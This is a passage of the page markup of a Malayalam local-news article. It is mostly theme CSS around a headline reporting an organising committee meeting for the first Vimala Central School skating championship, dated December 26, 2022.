<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="http://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ഒന്നാമത് വിമല സെൻട്രൽ സ്കൂൾ സ്കേറ്റിംഗ് ചാമ്പ്യൻഷിപ്പിന്റെ സംഘാടകസമിതി യോഗം നടന്നു</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="http://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="http://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-12-26T18:06:25+05:30">December 26, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color 